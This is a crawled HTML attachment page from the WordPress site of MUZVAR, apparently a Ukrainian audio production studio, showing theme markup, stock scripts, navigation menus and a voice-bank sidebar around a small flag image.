

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muzvar.com/en/39/
body_size: 10315
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://muzvar.com/xmlrpc.php">

<title>39 &#8211; Production studio MUZVAR</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Feed" href="http://muzvar.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Comments Feed" href="http://muzvar.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; 39 Comments Feed" href="http://muzvar.com/en/feed/?attachment_id=2214" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/muzvar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='http://muzvar.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://muzvar.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://muzvar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='http://muzvar.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='big-blue-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C500i%2C600%2C700%2C700i%2C800%2C900%7Cfamily%3DLato%3A700%22&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='big-blue-ie-css' href='http://muzvar.com/wp-content/themes/big-blue/assets/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='big-blue-style-css' href='http://muzvar.com/wp-content/themes/big-blue/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='http://muzvar.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/jquery.prettyPhoto.min.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" id="big-blue-custom-js-js-extra">
/* <![CDATA[ */
var big_blue_carousel_speed = {"vars":"6000"};
var big_blue_slider_speed = {"vars":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3" id="big-blue-custom-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/ie-responsive.min.js?ver=6.8.3" id="big-blue-ie-responsive-js-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/html5shiv.min.js?ver=6.8.3" id="big-blue-ie-shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768679953","secure":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<link rel="https://api.w.org/" href="http://muzvar.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://muzvar.com/en/wp-json/wp/v2/media/2214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://muzvar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://muzvar.com/en/?p=2214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://muzvar.com/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuzvar.com%2Fen%2F39%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://muzvar.com/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmuzvar.com%2Fen%2F39%2F&#038;format=xml" />
	<style id="color-settings">
		
		
	</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://muzvar.com/wp-content/uploads/2018/02/bg-works-1024x576.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
				<style media="screen">
				.wpglobus_flag_uk{background-image:url(http://muzvar.com/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(http://muzvar.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="http://muzvar.com/39/" /><link rel="alternate" hreflang="en-US" href="http://muzvar.com/en/39/" /><link rel="icon" href="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* ===========================
   GSvP-style Order Form (scoped)
   =========================== */

/* Каркас і фон */
.mz-order {
  max-width: 980px;
  margin: 32px auto;
  padding: 26px;
  background: #010427e6; /* темний синій, легка прозорість */
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 14px;
  box-shadow: 0 12px 36px rgba(0,0,0,0.45);
  position: relative;
  overflow: visible;
}

/* Вертикальна акцент-лінія ліворуч */
.mz-order::before {
  content: "";
  position: absolute;
  left: 0; top: 14px; bottom: 14px;
  width: 4px;
  border-radius: 4px;
  background: linear-gradient(180deg, #2a53ff, #00b7ff);
  opacit
		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2214 attachmentid-2214 attachment-png custom-background wp-custom-logo wp-theme-big-blue">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
        
        <div class="search-form-container">
            <div class="container">
                <div class="serch-form-coantainer">
                    <div class="row">
                        <div class="col-md-12">
                            <form role="search" method="get" class="searchform" action="http://muzvar.com/en/">
    <label>
        <input type="text" class="search-top"
            placeholder="Search here.."
            value="" name="s"
            title="Search for:" />
    </label>
    <input type="submit" class="search-button" alt="Search"
        value="Search" />
</form>                    
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- search-form-container -->
        <div class="top-bar has_header-image">
			                <img src="http://muzvar.com/wp-content/uploads/2020/09/cropped-gsvp_header.jpg" height="300" width="1200" class="header-image" />
                        
            <div class="site-branding">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-12">
                            <div class="site-info">
                                <a href="http://muzvar.com/en/" class="custom-logo-link" rel="home"><img width="622" height="192" src="http://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png" class="custom-logo" alt="Production studio MUZVAR" decoding="async" fetchpriority="high" srcset="http://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png 622w, http://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2-300x93.png 300w" sizes="(max-width: 622px) 100vw, 622px" /></a>                                    <h1 class="site-title"><a href="http://muzvar.com/en/" rel="home" title="home">Production studio MUZVAR</a></h1>
                                    <p class="site-description">SFX,Foley,Дикторы,озвучка видео,озвучка роликов,дубляж,дикторская озвучка,иностранные дикторы,озвучування відео,аудіокниги,озвучка аудиокниг,Voice over,,Sound Design,Audio spots,music production,Podcasts</p>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
            </div><!-- .site-branding -->
        </div>

    <div class="container">
        <div class="row">
        
             <div class="col-md-12">
             		                    <ul class="social-meidia">
						                                                                                                                                                                                                                                                  
                                                    <li><a href="mailto:studio@muzvar.com"  title="Email"><i class="fa fa-envelope"></i></a></li>
                    
					                                                     
                    </ul>
                    <div class="search-icon-wrapper">
                        <span id="search-icon"><i class="fa fa-search"></i></span>
                    </div>
                    
                    <div class="main-nav-wrapper">
                        <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
                            <div class="menu-eng-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1859"><a href="http://muzvar.com/en/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="http://muzvar.com/en/socialproject/">Соціальна відповідальність</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="http://muzvar.com/en/voice-bank/" title="https://gsvp.studio/voice/">Voice Bank</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2634"><a href="http://muzvar.com/en/studioservices/">Studio Services</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="http://muzvar.com/en/foley/"><i class="_mi _before dashicons dashicons-portfolio" aria-hidden="true"></i><span>Foley</span></a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="http://muzvar.com/en/translation/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Transation</span></a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="http://muzvar.com/en/sound_production/"><i class="_mi _before dashicons dashicons-album" aria-hidden="true"></i><span>Sound production for television and cinema spots</span></a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="http://muzvar.com/en/mixing/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mixing</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="http://muzvar.com/en/mastering-2/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mastering</span></a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="http://muzvar.com/en/podcasts-audio-books/"><i class="_mi _before dashicons dashicons-admin-media" aria-hidden="true"></i><span>Podcasts, audio books</span></a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="http://muzvar.com/en/audio-spots/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio spots</span></a></li>
</ul>
</li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1882"><a href="http://muzvar.com/en/our-works/">Our Works</a>
<ul class="sub-menu">
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="http://muzvar.com/en/presentation/"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Презентаційне відео</span></a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="http://muzvar.com/en/audio-books/"><i class="_mi _before dashicons dashicons-playlist-audio" aria-hidden="true"></i><span>Audio Books</span></a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="http://muzvar.com/en/audio-advertisements/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio advertisements</span></a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="http://muzvar.com/en/order/">Online Ordering</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="http://muzvar.com/en/contact/" title="http://sound.muzvar.com/contact">Contact</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="http://muzvar.com/en/39/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="http://muzvar.com/39/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">uk</span></a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
            
            </div>
        </div>
        
	</header><!-- #masthead -->
    
    <div id="content" class="site-content">
		        
    <header class="entry-header article-header ">
    	        <div class="blue-overlay"></div>
        <div class="container">
        	<div class="entry-detail">
				<h1 class="entry-title">39</h1>                                <div class="entry-meta">
                    <span class="posted-on"><a href="http://muzvar.com/en/39/" rel="bookmark"><time class="entry-date published updated" datetime="2018-02-07T00:29:38+02:00">February 7, 2018</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="http://muzvar.com/en/author/"></a></span> </span>	<span class="meta-info-comment"><a href="http://muzvar.com/en/39/#respond">- Leave a Comment</a></span> 
                </div><!-- .entry-meta -->
            </div>
        </div>
        
    </header><!-- .entry-header -->

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
        	<div class="inner-wrapper">
                <div class="container">
                    
                    <div class="row">
                        <div class="col-md-8">
                            
<article id="post-2214" class="post-2214 attachment type-attachment status-inherit hentry">
    
    <div class="entry-content">
        <p class="attachment"><a href='http://muzvar.com/wp-content/uploads/2018/02/39.png'><img decoding="async" width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/39.png" class="attachment-medium size-medium" alt="" /></a></p>
            </div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://muzvar.com/en/39/" rel="prev">39</a></div></div>
	</nav>                        </div>
                        <div class="col-md-4">
                            
<aside id="secondary" class="widget-area" role="complementary">
	<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Voice bank</span></h2><div class="menu-voice-bank-container"><ul id="menu-voice-bank" class="menu"><li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="http://muzvar.com/en/ukr-dyktor/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/39.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Ukrainian</span></a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="http://sound.muzvar.com/en/glosy-meskie/"><img width="35" height="22" src="http://muzvar.com/wp-content/uploads/2018/02/28.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Polish</span></a></li>
